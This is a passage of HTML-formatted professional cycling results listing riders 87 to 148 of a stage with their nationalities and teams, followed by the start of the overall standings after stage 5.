Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>87 Gorka Arrizabalaga (Spa) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>88 Marco Serpellini (Ita) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>89 Alexandre Moos (Swi) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>90 Christophe Rinero (Fra) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>91 Patrice Halgand (Fra) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>92 Anthony Geslin (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>93 Eddy Seigneur (Fra) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>94 Thomas L?vkvist (Swe) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>95 Richard Virenque (Fra) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>96 Patrik Sinkewitz (Ger) Quick.Step-Davitamon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>97 Dariusz Baranowski (Pol) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>98 Ronny Scholz (Swi) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>99 Zbigniew Piatek (Pol) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>100 Eric Berthou (Fra) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>101 Carlos Da Cruz (Fra) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>102 Stephan Schreck (Ger) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>103 Cyril Dessel (Fra) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>104 Thomas Ziegler (Ger) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>105 Alvaro Gonzalez de Galdeano (Spa) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>106 Markel Irizar (Spa) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>107 David Millar (GBr) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>108 Andrey Kashechkin (Kaz) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>109 Dmitriy Fofonov (Kaz) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>110 Javier Ramirez (Spa) Liberty Seguros&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>111 Vladimir Miholjevic (Cro) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>112 Fr?d?ric Guesdon (Fra) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>113 Mark Scanlon (Irl) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>114 Christophe Edaleine (Fra) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>115 Bradley Wiggins (GBr) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>116 Fr?d?ric Bessy (Fra) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>117 Stephane Goubert (Fra) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>118 Franck Bouyer (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>119 Nicolas Jalabert (Fra) Phonak Hearing Systems&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>120 Victor Hugo Pena (Col) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>121 Pietro Caucchioli (Ita) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4.57<BR>122 Unai Etxebarria (Ven) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 7.05<BR>123 Marcus Ljungquist (Swe) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.00<BR>124 David Zabriskie (USA) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>125 Vjatceslav Ekimov (Rus) US Postal Service presented by Berry Floor&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>126 Aitor Osa (Spa) Illes Balears-Banesto&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>127 Samuel Dumoulin (Fra) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>128 Jean-Patrick Nazon (Fra) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>129 Klaus Mutschler (Ger) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>130 Matthew Wilson (Aus) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>131 Marc Lotz (Ned) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>132 Robert Hunter (RSA) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>133 David Moncoutie (Fra) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>134 Matthew White (Aus) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>135 Yoann Le Boulanger (Fra) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>136 Volodymir Gustov (Ukr) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>137 Grischa Niermann (Ger) Rabobank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>138 Dario Frigo (Ita) Fassa Bortolo&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>139 Benoit Salmon (Fra) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>140 Inigo Cuesta (Spa) Cofidis, le credit par Telephone&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>141 Didier Rous (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>142 Santiago Botero (Col) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>143 Dave Bruylandts (Bel) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>144 Scott Sunderland (Aus) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>145 Chris Peers (Bel) Chocolade Jacques Wincor-Nixdorf&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>146 Ellis Rastelli (Ita) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>147 J?r?me Pineau (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <BR>148 Thomas Voeckler (Fra) Brioches La Boulangere</P><P></P><P><STRONG>Overall rankings after stage 5:</STRONG><BR>1 Jorg Jaksche (Ger) Team CSC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 14:50:07<BR>2 Davide Rebellin (Ita) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.10<BR>3 Bobby Julich (USA) Team 